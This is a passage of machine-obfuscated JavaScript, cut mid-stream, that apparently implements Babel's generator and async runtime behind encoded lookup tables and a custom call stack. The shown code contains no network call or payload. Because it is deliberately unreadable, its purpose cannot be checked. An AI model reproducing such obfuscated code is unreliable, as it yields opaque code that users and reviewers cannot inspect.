tS()[vC(m3)],Rv([],[][[]]))?tS()[vC(Rm)].apply(null,[Vv({}),bgR,W4]):tS()[vC(U3)].call(null,U3,WzR,v1R)])?this[Tf()[v7(xk)](EI,dC,lv,jE)]=SOR[MC()[c1(wD)](NP,HZ,fK)]:Xv(GO()[Of(xk)].call(null,gS,tKR,wF),SOR[tS()[vC(Rm)].apply(null,[pS,bgR,W4])])?(this[U1()[Xf(nq)].apply(null,[X4,Rq,cf])]=this[MC()[c1(wD)](NP,HZ,OS)]=SOR[MC()[c1(wD)].apply(null,[NP,HZ,cf])],this[Xv(typeof GO()[Of(pS)],'undefined')?GO()[Of(DI)](sZ,B9R,xP):GO()[Of(kF)](EI,P5R,Vk)]=GO()[Of(xk)].call(null,lv,tKR,wF),this[Tf()[v7(xk)](Kv,dC,Rf,jE)]=U1()[Xf(S0)].apply(null,[CB,lT,sZ])):Xv(GO()[Of(TI)](OS,KzR,jO),SOR[tS()[vC(Rm)](gh,bgR,W4)])&&M3R&&(this[Xv(typeof Tf()[v7(wF)],Rv('',[][[]]))?Tf()[v7(rK)](fK,f6R,bP,zRR):Tf()[v7(xk)].call(null,IF,dC,Vv([]),jE)]=M3R);var sXR;return wS.pop(),sXR=qKR,sXR;},tS()[vC(C0)].call(null,wK,fk,W3),function Y7R(RvR){wS.push(W4);for(var E4R=WF(this[U1()[Xf(kF)](dFR,Rm,wF)][GO()[Of(Nh)].apply(null,[Ep,QZ,I7])],kf);kK(E4R,Nh);--E4R){var ZtR=this[U1()[Xf(kF)](dFR,Rm,Vv([]))][E4R];if(Xv(ZtR[jC()[Ej(NX)].call(null,pS,HFR)],RvR)){var V7R;return this[d1(typeof tS()[vC(zj)],Rv('',[][[]]))?tS()[vC(kF)].call(null,wK,CvR,Wv):tS()[vC(U3)].apply(null,[m3,gh,R9R])](ZtR[MC()[c1(L9)](L9,rX,Jm)],ZtR[jC()[Ej(vv)](cf,KA)]),SjR(ZtR),wS.pop(),V7R=qKR,V7R;}}wS.pop();},MC()[c1(TI)].apply(null,[mm,AF,Vv(Vv([]))]),function m7R(H7R){wS.push(AzR);for(var rXR=WF(this[U1()[Xf(kF)].call(null,qX,Rm,Nh)][d1(typeof GO()[Of(m3)],Rv([],[][[]]))?GO()[Of(Nh)].apply(null,[GF,cF,I7]):GO()[Of(DI)].call(null,xm,K4,EY)],kf);kK(rXR,CS[k9]);--rXR){var VhR=this[U1()[Xf(kF)](qX,Rm,IH)][rXR];if(Xv(VhR[s7()[Y1(rn)].call(null,wsR,nq,PB,I1,DI,tm)],H7R)){var vjR=VhR[MC()[c1(L9)](L9,r2R,TI)];if(Xv(d1(typeof gH()[Lx(Sx)],'undefined')?gH()[Lx(U3)](OS,wsR,NP,IH,EJ,I7):gH()[Lx(K4)](C8R,XzR,QC,UJ,c5R,Vv([])),vjR[tS()[vC(Rm)].call(null,Jm,xgR,W4)])){var z7R=vjR[MC()[c1(wD)](NP,kC,dC)];SjR(VhR);}var X3R;return wS.pop(),X3R=z7R,X3R;}}throw new (ZR[U1()[Xf(Sx)].call(null,zh,PB,Wm)])(MC()[c1(xk)](Aw,FK,sZ));},d1(typeof v3()[J1(Sx)],'undefined')?v3()[J1(rK)](j7,gS,IH,Aw,SK,U8R):v3()[J1(OS)].apply(null,[BfR,QC,k9,gT,E3R,xm]),function lfR(nIR,SSR,gdR){wS.push(EV);this[Xv(typeof GO()[Of(nq)],Rv([],[][[]]))?GO()[Of(DI)](bP,DB,JgR):GO()[Of(C0)].apply(null,[NP,t8,tm])]=fm(AW,[TV()[U0(I7)].call(null,dC,v6R,NP,X9,r4R),L4R(nIR),d1(typeof GO()[Of(gS)],'undefined')?GO()[Of(NP)].call(null,Vv(Vv(kf)),FhR,QH):GO()[Of(DI)](DI,YL,kf),SSR,TV()[U0(W3)].call(null,tX,z5R,j4,U3,z6R),gdR]);Xv(Tf()[v7(xk)](q3,dC,DS,nn),this[Xv(typeof GO()[Of(gT)],Rv([],[][[]]))?GO()[Of(DI)].call(null,qT,bk,qgR):GO()[Of(kF)](Vv(Vv([])),f3,Vk)])&&(this[MC()[c1(wD)](NP,AlR,Vv(Nh))]=fOR);var ThR;return wS.pop(),ThR=qKR,ThR;}]);var NfR;return wS.pop(),NfR=V9R,NfR;};var gXR=function(lvR){"@babel/helpers - typeof";wS.push(D8R);gXR=T9(Tf()[v7(W3)](Kv,k9,Vv(kf),ZS),typeof ZR[d1(typeof U1()[Xf(cf)],Rv('',[][[]]))?U1()[Xf(W3)](Vl,Aw,gS):U1()[Xf(K4)](RrR,rK,Vv(Nh))])&&T9(MC()[c1(PB)].apply(null,[NK,wIR,Vv(kf)]),typeof ZR[Xv(typeof U1()[Xf(wK)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,x3,q3R,nq):U1()[Xf(W3)](Vl,Aw,EI)][TV()[U0(I7)](gx,TlR,kF,X9,r4R)])?function(UhR){return vGR.apply(this,[bg,arguments]);}:function(ZjR){return vGR.apply(this,[Jc,arguments]);};var l1R;return wS.pop(),l1R=gXR(lvR),l1R;};var scR=function(){"use strict";var ZFR=function(IO,U4,rO){return dj.apply(this,[Y5,arguments]);};var t1R=function(T3R,Z3R,BdR,TdR){wS.push(xzR);var kvR=Z3R&&VIR(Z3R[MC()[c1(Nh)](gT,bS,NP)],J9R)?Z3R:J9R;var hXR=ZR[Xv(typeof v3()[J1(OS)],Rv(U1()[Xf(OS)](EzR,Am,S0),[][[]]))?v3()[J1(OS)](WcR,gB,B3,TI,Y0,DRR):v3()[J1(kf)].apply(null,[tm,Vv(Vv(Nh)),w4,mm,LG,jzR])][Xv(typeof jC()[Ej(wK)],Rv([],[][[]]))?jC()[Ej(X9)](hER,mUR):jC()[Ej(NC)](EI,KOR)](kvR[MC()[c1(Nh)](gT,bS,Vv([]))]);var PKR=new YKR(TdR||[]);MdR(hXR,GO()[Of(L9)](Tj,k4R,PV),fm(AW,[d1(typeof U1()[Xf(rM)],'undefined')?U1()[Xf(NC)].apply(null,[M4R,NK,X9]):U1()[Xf(K4)].call(null,ZXR,DjR,NP),EhR(T3R,BdR,PKR)]));var dSR;return wS.pop(),dSR=hXR,dSR;};var J9R=function(){};var A9R=function(){};var GXR=function(){};var HSR=function(bFR,ZvR){function GjR(w7R,YfR,QOR,t7R){wS.push(RcR);var BvR=vGR(G,[bFR[w7R],bFR,YfR]);if(d1(gH()[Lx(U3)].apply(null,[OS,s6R,sZ,Vv(kf),EJ,Nh]),BvR[tS()[vC(Rm)](F7,V3R,W4)])){var S1R=BvR[MC()[c1(wD)].apply(null,[NP,hdR,bP])],C1R=S1R[U1()[Xf(NC)].apply(null,[VER,NK,K4])];var nSR;return nSR=C1R&&T9(s7()[Y1(Nh)](TOR,kF,EI,n4,Vv(Nh),tm),gXR(C1R))&&XdR.call(C1R,Tf()[v7(pq)](I1,fK,Vv({}),djR))?ZvR[MC()[c1(B3)].apply(null,[cv,Bb,pS])](C1R[Tf()[v7(pq)](Vv(Vv({})),fK,W3,djR)])[U1()[Xf(xk)](NrR,Kv,gK)](function(jFR){wS.push(HXR);GjR(Tf()[v7(xk)].apply(null,[SK,dC,fY,Hm]),jFR,QOR,t7R);wS.pop();},function(vIR){wS.push(qq);GjR(gH()[Lx(U3)].apply(null,[OS,M2R,rK,fY,EJ,Ep]),vIR,QOR,t7R);wS.pop();}):ZvR[MC()[c1(B3)].apply(null,[cv,Bb,zj])](C1R)[U1()[Xf(xk)](NrR,Kv,KB)](function(WfR){wS.push(djR);S1R[U1()[Xf(NC)](ttR,NK,wK)]=WfR,QOR(S1R);wS.pop();},function(wvR){var A7R;wS.push(KZ);return A7R=GjR(gH()[Lx(U3)](OS,g9,bw,Vv(kf),EJ,F0),wvR,QOR,t7R),wS.pop(),A7R;}),wS.pop(),nSR;}t7R(BvR[Xv(typeof MC()[c1(sZ)],Rv([],[][[]]))?MC()[c1(M1)](Zn,zj,rn):MC()[c1(wD)](NP,hdR,NK)]);wS.pop();}var TIR;wS.push(nq);MdR(this,Xv(typeof GO()[Of(W3)],'undefined')?GO()[Of(DI)](PV,Q7R,HB):GO()[Of(L9)](gh,C8R,PV),fm(AW,[U1()[Xf(NC)](w4,NK,Jm),function kSR(B4R,EGR){var zOR=function(){return new ZvR(function(c9R,dXR){GjR(B4R,EGR,c9R,dXR);});};wS.push(cT);var RmR;return RmR=TIR=TIR?TIR[U1()[Xf(xk)](LWR,Kv,DS)](zOR,zOR):zOR(),wS.pop(),RmR;}]));wS.pop();};var ffR=function(DQ){return dj.apply(this,[Jt,arguments]);};var EdR=function(VQ){return dj.apply(this,[wg,arguments]);};var YKR=function(lhR){wS.push(pn);this[U1()[Xf(kF)](HX,Rm,Vv(kf))]=[fm(AW,[s7()[Y1(rn)](mXR,vv,Kv,I1,Kv,tm),U1()[Xf(C0)](Bj,j9R,qK)])],lhR[MC()[c1(k9)](dC,q,M1)](ffR,this),this[Tf()[v7(C0)](DS,d2R,NP,V3)](Vv(Nh));wS.pop();};var O9R=function(L7R){wS.push(Z1R);if(L7R||Xv(U1()[Xf(OS)](f9R,Am,Rf),L7R)){var b7R=L7R[RFR];if(b7R){var J7R;return wS.pop(),J7R=b7R.call(L7R),J7R;}if(T9(Xv(typeof Tf()[v7(sZ)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,GF,QFR,qK,RrR):Tf()[v7(W3)](mm,k9,EI,M4),typeof L7R[Tf()[v7(xk)](Rf,dC,jx,kk)])){var R3R;return wS.pop(),R3R=L7R,R3R;}if(Vv(ZR[tS()[vC(L9)].call(null,qT,Vq,Aw)](L7R[GO()[Of(Nh)](Vv([]),bgR,I7)]))){var r1R=L0(kf),MvR=function sjR(){wS.push(TI);for(;dv(++r1R,L7R[GO()[Of(Nh)].call(null,EI,kV,I7)]);)if(XdR.call(L7R,r1R)){var LIR;return sjR[U1()[Xf(NC)].call(null,vS,NK,bw)]=L7R[r1R],sjR[tS()[vC(I1)](NP,r6R,Vk)]=Vv(CS[DI]),wS.pop(),LIR=sjR,LIR;}sjR[U1()[Xf(NC)](vS,NK,Cx)]=wtR;sjR[tS()[vC(I1)].apply(null,[kF,r6R,Vk])]=Vv(Nh);var IGR;return wS.pop(),IGR=sjR,IGR;};var ZKR;return ZKR=MvR[Tf()[v7(xk)](VV,dC,Vv(Vv(Nh)),kk)]=MvR,wS.pop(),ZKR;}}throw new (ZR[d1(typeof U1()[Xf(tX)],Rv('',[][[]]))?U1()[Xf(fY)](UP,xm,QC):U1()[Xf(K4)].apply(null,[bSR,lX,Vk])])(Rv(gXR(L7R),U1()[Xf(NP)](Sk,gh,Vv({}))));};wS.push(Eh);scR=function whR(){return K4R;};var wtR;var K4R={};var BKR=ZR[v3()[J1(kf)](tm,zq,tm,W3,LG,vx)][MC()[c1(Nh)](gT,l1,Vv(Vv(kf)))];var XdR=BKR[TV()[U0(kf)].call(null,OS,DD,Vv(Vv([])),W3,tM)];var MdR=ZR[d1(typeof v3()[J1(rK)],'undefined')?v3()[J1(kf)].call(null,tm,Vv(Vv(kf)),dC,Wm,LG,vx):v3()[J1(OS)].apply(null,[V4R,m3,gT,mm,EJ,XrR])][tS()[vC(tm)].apply(null,[Aw,D9,mO])]||function(nKR,QfR,KdR){return vGR.apply(this,[qd,arguments]);};var c7R=T9(Tf()[v7(W3)](fK,k9,vv,Cj),typeof ZR[U1()[Xf(W3)].call(null,nm,Aw,nq)])?ZR[U1()[Xf(W3)](nm,Aw,nK)]:{};var RFR=c7R[Xv(typeof TV()[U0(U3)],Rv(U1()[Xf(OS)].call(null,Tr,Am,qq),[][[]]))?TV()[U0(Jm)].apply(null,[Vk,W3,kf,Tj,jY]):TV()[U0(I7)](OS,qcR,Vv({}),X9,r4R)]||(d1(typeof U1()[Xf(UJ)],'undefined')?U1()[Xf(TI)](AF,AT,Vk):U1()[Xf(K4)](csR,W3R,j4));var A3R=c7R[Tf()[v7(qS)](Vv(Vv(Nh)),bM,Vv(Vv([])),ZK)]||jC()[Ej(qq)].apply(null,[M1,cO]);var gSR=c7R[TV()[U0(Nh)].call(null,kF,Zx,Cx,rn,vWR)]||Tf()[v7(gh)].call(null,Vv([]),Jm,qT,Rd);try{var DKR=wS.length;var SGR=Vv([]);ZFR({},U1()[Xf(OS)](Tr,Am,gx));}catch(AjR){wS.splice(WF(DKR,kf),Infinity,Eh);ZFR=function(DOR,bKR,FIR){return vGR.apply(this,[w,arguments]);};}K4R[Tf()[v7(L9)].apply(null,[gx,M2R,TI,ZS])]=t1R;var NIR=d1(typeof TV()[U0(Wm)],Rv([],[][[]]))?TV()[U0(j7)].call(null,B3,sw,QC,W3,HWR):TV()[U0(Jm)].apply(null,[qK,hRR,j4,Aw,bH]);var rhR=Tf()[v7(TI)].apply(null,[B3,GF,q3,J2R]);var IfR=MC()[c1(I1)].call(null,rM,PS,W3);var DIR=HV()[VH(tm)].call(null,k9,wK,nM,rK);var kIR={};var f4R={};ZFR(f4R,RFR,function(){return vGR.apply(this,[gN,arguments]);});var x9R=ZR[v3()[J1(kf)].call(null,tm,Vv([]),Vv(Vv({})),OS,LG,vx)][HV()[VH(U3)](sZ,mKR,TGR,W3)];var cGR=x9R&&x9R(x9R(O9R([])));cGR&&d1(cGR,BKR)&&XdR.call(cGR,RFR)&&(f4R=cGR);var Y4R=GXR[MC()[c1(Nh)].call(null,gT,l1,NC)]=J9R[MC()[c1(Nh)](gT,l1,Vv(kf))]=ZR[v3()[J1(kf)](tm,rM,Vv(Vv(Nh)),TI,LG,vx)][jC()[Ej(NC)].call(null,EI,Pj)](f4R);function xhR(vtR){wS.push(jM);[Tf()[v7(xk)](B3,dC,lP,MI),gH()[Lx(U3)](OS,S3,fK,gB,EJ,xk),GO()[Of(xk)](pS,wj,wF)][MC()[c1(k9)].call(null,dC,l1,gB)](function(TXR){ZFR(vtR,TXR,function(XXR){wS.push(nK);var G9R;return G9R=this[GO()[Of(L9)](K4,CKR,PV)](TXR,XXR),wS.pop(),G9R;});});wS.pop();}function EhR(fjR,ZhR,fKR){var LvR=NIR;return function(RSR,EIR){wS.push(gZ);if(Xv(LvR,IfR))throw new (ZR[U1()[Xf(Sx)](hv,PB,ZY)])(d1(typeof GO()[Of(Am)],Rv('',[][[]]))?GO()[Of(pq)](Aw,s3,kF):GO()[Of(DI)](zq,mGR,WlR));if(Xv(LvR,DIR)){if(Xv(gH()[Lx(U3)].apply(null,[OS,bI,Ep,F7,EJ,PB]),RSR))throw EIR;var WFR;return WFR=fm(AW,[U1()[Xf(NC)](CvR,NK,cf),wtR,tS()[vC(I1)](DS,cF,Vk),Vv(Nh)]),wS.pop(),WFR;}for(fKR[GO()[Of(kF)](gT,dh,Vk)]=RSR,fKR[MC()[c1(wD)].call(null,NP,QK,GF)]=EIR;;){var EfR=fKR[GO()[Of(C0)].apply(null,[M1,pF,tm])];if(EfR){var gFR=c1R(EfR,fKR);if(gFR){if(Xv(gFR,kIR))continue;var rjR;return wS.pop(),rjR=gFR,rjR;}}if(Xv(Xv(typeof Tf()[v7(n4)],'undefined')?Tf()[v7(rK)](PV,W4,kF,S3R):Tf()[v7(xk)](Vv(Nh),dC,NC,M8),fKR[GO()[Of(kF)].call(null,NX,dh,Vk)]))fKR[tS()[vC(k9)](wF,Nc,TI)]=fKR[tS()[vC(B3)].apply(null,[gh,Bx,PB])]=fKR[MC()[c1(wD)](NP,QK,Vv([]))];else if(Xv(gH()[Lx(U3)](OS,bI,Zh,OS,EJ,F0),fKR[GO()[Of(kF)].apply(null,[Sx,dh,Vk])])){if(Xv(LvR,NIR))throw LvR=DIR,fKR[MC()[c1(wD)].apply(null,[NP,QK,Am])];fKR[U1()[Xf(pq)].call(null,jE,Ff,C0)](fKR[d1(typeof MC()[c1(F7)],Rv([],[][[]]))?MC()[c1(wD)](NP,QK,rM):MC()[c1(M1)](cjR,D2R,rM)]);}else Xv(d1(typeof GO()[Of(DS)],Rv([],[][[]]))?GO()[Of(xk)](Rk,Im,wF):GO()[Of(DI)](Rm,zQ,BfR),fKR[GO()[Of(kF)](DI,dh,Vk)])&&fKR[tS()[vC(qS)](Sx,XK,Zh)](GO()[Of(xk)](gh,Im,wF),fKR[MC()[c1(wD)](NP,QK,H3)]);LvR=IfR;var DvR=vGR(G,[fjR,ZhR,fKR]);if(Xv(GO()[Of(TI)](X9,CV,jO),DvR[tS()[vC(Rm)](sZ,pz,W4)])){if(LvR=fKR[tS()[vC(I1)](Ep,cF,Vk)]?DIR:rhR,Xv(DvR[Xv(typeof MC()[c1(xm)],Rv([],[][[]]))?MC()[c1(M1)](U7R,StR,xm):MC()[c1(wD)](NP,QK,xm)],kIR))continue;var xXR;return xXR=fm(AW,[U1()[Xf(NC)](CvR,NK,K4),DvR[MC()[c1(wD)].call(null,NP,QK,PB)],tS()[vC(I1)].apply(null,[Vv(Vv([])),cF,Vk]),fKR[d1(typeof tS()[vC(UJ)],'undefined')?tS()[vC(I1)](kF,cF,Vk):tS()[vC(U3)].call(null,vv,vrR,K2R)]]),wS.pop(),xXR;}Xv(gH()[Lx(U3)](OS,bI,PV,Vv(Vv({})),EJ,xk),DvR[tS()[vC(Rm)].apply(null,[S0,pz,W4])])&&(LvR=DIR,fKR[Xv(typeof GO()[Of(vS)],'undefined')?GO()[Of(DI)](W3,L3R,AFR):GO()[Of(kF)](Sx,dh,Vk)]=gH()[Lx(U3)](OS,bI,Sx,Vv(Vv(Nh)),EJ,wK),fKR[MC()[c1(wD)](NP,QK,NK)]=DvR[d1(typeof MC()[c1(Ep)],Rv('',[][[]]))?MC()[c1(wD)].apply(null,[NP,QK,EI]):MC()[c1(M1)](zXR,X4,Vv({}))]);}wS.pop();};}function c1R(d7R,ktR){wS.push(K1R);var NmR=ktR[GO()[Of(kF)](xk,gD,Vk)];var Y3R=d7R[TV()[U0(I7)](dC,prR,nq,X9,r4R)][NmR];if(Xv(Y3R,wtR)){var T1R;return ktR[Xv(typeof GO()[Of(L9)],Rv('',[][[]]))?GO()[Of(DI)](tm,DT,YSR):GO()[Of(C0)](lP,ggR,tm)]=null,Xv(d1(typeof gH()[Lx(jx)],Rv(U1()[Xf(OS)](m9R,Am,Vv(Nh)),[][[]]))?gH()[Lx(U3)](OS,nlR,dC,PV,EJ,vS):gH()[Lx(K4)](EJ,N3R,tm,Kv,AB,Nh),NmR)&&d7R[TV()[U0(I7)].call(null,tm,prR,bw,X9,r4R)][GO()[Of(xk)].call(null,If,x6R,wF)]&&(ktR[Xv(typeof GO()[Of(K4)],Rv('',[][[]]))?GO()[Of(DI)](Jm,C0,C0):GO()[Of(kF)](OS,gD,Vk)]=d1(typeof GO()[Of(w4)],Rv('',[][[]]))?GO()[Of(xk)](mm,x6R,wF):GO()[Of(DI)](wD,A6R,AlR),ktR[d1(typeof MC()[c1(cf)],Rv([],[][[]]))?MC()[c1(wD)](NP,ncR,cf):MC()[c1(M1)].call(null,WcR,wK,NC)]=wtR,c1R(d7R,ktR),Xv(d1(typeof gH()[Lx(M1)],'undefined')?gH()[Lx(U3)].call(null,OS,nlR,S0,NX,EJ,Rk):gH()[Lx(K4)](CER,pY,NX,Vk,U6R,kf),ktR[GO()[Of(kF)](dC,gD,Vk)]))||d1(Xv(typeof GO()[Of(Sx)],'undefined')?GO()[Of(DI)](Vv([]),OzR,vSR):GO()[Of(xk)](m3,x6R,wF),NmR)&&(ktR[GO()[Of(kF)](PV,gD,Vk)]=gH()[Lx(U3)].call(null,OS,nlR,dC,qS,EJ,Vv(Vv(Nh))),ktR[MC()[c1(wD)](NP,ncR,Vv(Vv(Nh)))]=new (ZR[U1()[Xf(fY)](dUR,xm,Zh)])(Rv(Rv(MC()[c1(qS)](lv,YJ,Vv(kf)),NmR),d1(typeof MC()[c1(gS)],Rv('',[][[]]))?MC()[c1(gh)](qT,P8R,n4):MC()[c1(M1)](LWR,YJ,w4)))),wS.pop(),T1R=kIR,T1R;}var S4R=vGR(G,[Y3R,d7R[TV()[U0(I7)](PB,prR,mO,X9,r4R)],ktR[Xv(typeof MC()[c1(gS)],Rv('',[][[]]))?MC()[c1(M1)](M5R,TtR,vS):MC()[c1(wD)](NP,ncR,vS)]]);if(Xv(gH()[Lx(U3)].apply(null,[OS,nlR,GF,I1,EJ,IF]),S4R[tS()[vC(Rm)](Ep,OD,W4)])){var WvR;return ktR[GO()[Of(kF)](K4,gD,Vk)]=gH()[Lx(U3)].call(null,OS,nlR,sZ,NC,EJ,NK),ktR[MC()[c1(wD)].call(null,NP,ncR,If)]=S4R[MC()[c1(wD)].apply(null,[NP,ncR,Vv(Vv(Nh))])],ktR[GO()[Of(C0)](DS,ggR,tm)]=null,wS.pop(),WvR=kIR,WvR;}var EKR=S4R[MC()[c1(wD)].call(null,NP,ncR,qT)];var TvR;return TvR=EKR?EKR[Xv(typeof tS()[vC(bP)],'undefined')?tS()[vC(U3)].call(null,vS,dRR,c5R):tS()[vC(I1)](m3,O6R,Vk)]?(ktR[d7R[GO()[Of(NP)](VV,I6R,QH)]]=EKR[U1()[Xf(NC)](CKR,NK,qS)],ktR[Tf()[v7(xk)].apply(null,[Vv(Vv([])),dC,nq,gM])]=d7R[TV()[U0(W3)](rn,Db,Vv(Nh),U3,z6R)],d1(GO()[Of(xk)](zj,x6R,wF),ktR[Xv(typeof GO()[Of(PV)],'undefined')?GO()[Of(DI)](mm,tIR,fx):GO()[Of(kF)](wD,gD,Vk)])&&(ktR[GO()[Of(kF)](Vv(Vv(Nh)),gD,Vk)]=Xv(typeof Tf()[v7(DI)],Rv('',[][[]]))?Tf()[v7(rK)](lP,tJ,w4,BP):Tf()[v7(xk)](xk,dC,pS,gM),ktR[MC()[c1(wD)].call(null,NP,ncR,rn)]=wtR),ktR[GO()[Of(C0)](H3,ggR,tm)]=null,kIR):EKR:(ktR[GO()[Of(kF)].apply(null,[gh,gD,Vk])]=gH()[Lx(U3)].apply(null,[OS,nlR,pS,C0,EJ,H3]),ktR[MC()[c1(wD)].apply(null,[NP,ncR,K4])]=new (ZR[d1(typeof U1()[Xf(qK)],Rv('',[][[]]))?U1()[Xf(fY)].apply(null,[dUR,xm,Tj]):U1()[Xf(K4)].call(null,Ax,OGR,If)])(tS()[vC(gh)].apply(null,[Vv(Vv(Nh)),wB,EI])),ktR[GO()[Of(C0)](VV,ggR,tm)]=null,kIR),wS.pop(),TvR;}A9R[MC()[c1(Nh)](gT,l1,Sx)]=GXR;MdR(Y4R,d1(typeof Tf()[v7(Cx)],'undefined')?Tf()[v7(kf)].apply(null,[xk,EY,wF,EC]):Tf()[v7(rK)](Ep,z5R,cf,EWR),fm(AW,[d1(typeof U1()[Xf(m3)],Rv([],[][[]]))?U1()[Xf(NC)].call(null,g9,NK,NX):U1()[Xf(K4)].apply(null,[trR,Qp,gh]),GXR,s7()[Y1(DI)](nM,Jm,Vv({}),vI,n4,I7),Vv(Nh)]));MdR(GXR,Tf()[v7(kf)].call(null,Wm,EY,gT,EC),fm(AW,[U1()[Xf(NC)](g9,NK,SK),A9R,s7()[Y1(DI)](nM,Sx,Jm,vI,fK,I7),Vv(Nh)]));A9R[U1()[Xf(qq)](FF,fK,OS)]=ZFR(GXR,gSR,d1(typeof jC()[Ej(Cx)],Rv([],[][[]]))?jC()[Ej(gB)](Rf,LS):jC()[Ej(X9)](NB,nM));K4R[Tf()[v7(NP)].call(null,TI,Wv,rK,zF)]=function(sSR){wS.push(hRR);var sKR=T9(Tf()[v7(W3)](rn,k9,If,xC),typeof sSR)&&sSR[Tf()[v7(kf)](Vv(Vv([])),EY,Vv([]),wv)];var COR;return COR=Vv(Vv(sKR))&&(Xv(sKR,A9R)||Xv(d1(typeof jC()[Ej(rn)],'undefined')?jC()[Ej(gB)](Rf,bI):jC()[Ej(X9)](ww,ZF),sKR[Xv(typeof U1()[Xf(I7)],Rv('',[][[]]))?U1()[Xf(K4)](ElR,T6R,K4):U1()[Xf(qq)].apply(null,[KA,fK,TI])]||sKR[tS()[vC(I7)].apply(null,[W3,cL,rn])])),wS.pop(),COR;};K4R[Xv(typeof Tf()[v7(zj)],Rv('',[][[]]))?Tf()[v7(rK)](I7,O7R,H3,xP):Tf()[v7(qq)](rM,W2R,Vv({}),Zj)]=function(WOR){wS.push(Yn);ZR[d1(typeof v3()[J1(kf)],Rv([],[][[]]))?v3()[J1(kf)](tm,k9,j7,ZY,LG,DjR):v3()[J1(OS)].call(null,MUR,kF,Vv(Vv(kf)),bP,Vh,wB)][Xv(typeof HV()[VH(qS)],Rv(U1()[Xf(OS)](ZN,Am,rK),[][[]]))?HV()[VH(Zh)](Sx,YvR,QT,FP):HV()[VH(X9)](gS,g4,nw,W3)]?ZR[Xv(typeof v3()[J1(PB)],'undefined')?v3()[J1(OS)](b9R,lP,Vv(Vv(Nh)),gh,Qp,MUR):v3()[J1(kf)](tm,qK,ZY,mO,LG,DjR)][HV()[VH(X9)](gB,g4,nw,W3)](WOR,GXR):(WOR[U1()[Xf(NX)].call(null,tF,gK,Vv(Vv({})))]=GXR,ZFR(WOR,gSR,jC()[Ej(gB)](Rf,GX)));WOR[MC()[c1(Nh)](gT,TO,gh)]=ZR[v3()[J1(kf)].call(null,tm,Vv(Vv(Nh)),lP,W3,LG,DjR)][jC()[Ej(NC)](EI,Cv)](Y4R);var EvR;return wS.pop(),EvR=WOR,EvR;};K4R[GO()[Of(qq)](Vv(Nh),LL,bP)]=function(USR){return vGR.apply(this,[x5,arguments]);};xhR(HSR[MC()[c1(Nh)](gT,l1,W3)]);ZFR(HSR[Xv(typeof MC()[c1(Tj)],'undefined')?MC()[c1(M1)].call(null,X1R,SP,S0):MC()[c1(Nh)](gT,l1,H3)],A3R,function(){return vGR.apply(this,[qg,arguments]);});K4R[d1(typeof U1()[Xf(Sx)],'undefined')?U1()[Xf(vv)](UsR,jZ,gS):U1()[Xf(K4)].call(null,J5R,Xb,lv)]=HSR;K4R[Xv(typeof GO()[Of(mO)],Rv([],[][[]]))?GO()[Of(DI)].call(null,F0,l4R,G8R):GO()[Of(NX)].apply(null,[IH,QI,gK])]=function(UjR,TjR,mFR,M9R,g3R){wS.push(UM);Xv(Jv(Nh),g3R)&&(g3R=ZR[jC()[Ej(cf)](rn,Sm)]);var tmR=new HSR(t1R(UjR,TjR,mFR,M9R),g3R);var rfR;return rfR=K4R[Tf()[v7(NP)](ZY,Wv,Vv(Vv(kf)),Fk)](TjR)?tmR:tmR[Tf()[v7(xk)].call(null,lv,dC,Vv([]),Ev)]()[Xv(typeof U1()[Xf(q3)],Rv([],[][[]]))?U1()[Xf(K4)](nlR,T8R,X9):U1()[Xf(xk)](kOR,Kv,Rm)](function(KhR){wS.push(n6R);var J1R;return J1R=KhR[tS()[vC(I1)].apply(null,[GF,nER,Vk])]?KhR[U1()[Xf(NC)](r2R,NK,zj)]:tmR[Tf()[v7(xk)](nq,dC,fY,nF)](),wS.pop(),J1R;}),wS.pop(),rfR;};xhR(Y4R);ZFR(Y4R,gSR,d1(typeof GO()[Of(Ep)],Rv([],[][[]]))?GO()[Of(vv)](vv,k6,Zh):GO()[Of(DI)].apply(null,[C0,lX,pcR]));ZFR(Y4R,RFR,function(){return vGR.apply(this,[EE,arguments]);});ZFR(Y4R,U1()[Xf(gB)].call(null,S4,CP,Vv(Vv(kf))),function(){return vGR.apply(this,[kz,arguments]);});K4R[d1(typeof U1()[Xf(tX)],'undefined')?U1()[Xf(lv)](hm,mm,wD):U1()[Xf(K4)](HlR,mm,C0)]=function(tjR){return bGR.apply(this,[lc,arguments]);};K4R[d1(typeof jC()[Ej(Jm)],Rv([],[][[]]))?jC()[Ej(lv)](IF,LX):jC()[Ej(X9)](I4R,lX)]=O9R;YKR[MC()[c1(Nh)].apply(null,[gT,l1,k9])]=fm(AW,[Tf()[v7(kf)].call(null,Ep,EY,Vk,EC),YKR,d1(typeof Tf()[v7(w4)],Rv('',[][[]]))?Tf()[v7(C0)](Vv(Vv([])),d2R,n4,VF):Tf()[v7(rK)](I1,nM,nq,TOR),function UfR(xSR){wS.push(YL);if(this[tS()[vC(TI)](IF,WgR,tX)]=Nh,this[Tf()[v7(xk)](Zh,dC,Vv(Nh),PG)]=Nh,this[d1(typeof tS()[vC(gh)],'undefined')?tS()[vC(k9)].call(null,Vv(Vv(kf)),P8R,TI):tS()[vC(U3)](Vv(Vv({})),Zx,nXR)]=this[tS()[vC(B3)].apply(null,[VV,pjR,PB])]=wtR,this[tS()[vC(I1)].call(null,n4,S5R,Vk)]=Vv(kf),this[d1(typeof GO()[Of(SK)],Rv([],[][[]]))?GO()[Of(C0)](NK,Nc,tm):GO()[Of(DI)](KB,Nh,qXR)]=null,this[d1(typeof GO()[Of(UJ)],Rv([],[][[]]))?GO()[Of(kF)](H3,A,Vk):GO()[Of(DI)].call(null,Kv,bdR,w5R)]=Tf()[v7(xk)](GF,dC,DS,PG),this[d1(typeof MC()[c1(DS)],'undefined')?MC()[c1(wD)].call(null,NP,tvR,Wm):MC()[c1(M1)].call(null,lIR,C5R,Vv(Vv(Nh)))]=wtR,this[U1()[Xf(kF)](WzR,Rm,j4)][MC()[c1(k9)](dC,UlR,Vv(kf))](EdR),Vv(xSR))for(var nGR in this)Xv(jC()[Ej(W3)].call(null,H3,UlR),nGR[MC()[c1(tm)].call(null,wK,jk,Jm)](Nh))&&XdR.call(this,nGR)&&Vv(ZR[Xv(typeof tS()[vC(nq)],'undefined')?tS()[vC(U3)].call(null,Vv(kf),cD,LXR):tS()[vC(L9)](q3,YWR,Aw)](C3R(nGR[jC()[Ej(Kv)](NX,H1)](CS[DI]))))&&(this[nGR]=wtR);wS.pop();},tS()[vC(xk)](sZ,t8R,gS),function(){return bGR.apply(this,[tN,arguments]);},U1()[Xf(pq)](OQ,Ff,Am),function 